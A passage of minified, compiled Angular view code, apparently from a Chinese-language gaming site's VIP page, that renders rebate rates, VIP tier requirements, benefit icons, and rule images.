460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,p.a,[p.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,pn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,dn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,s.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,s.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,g.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,s.f,[[2,s.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,s.g,[e.ElementRef,e.Renderer2,[2,s.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,s.c,[[2,s.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var 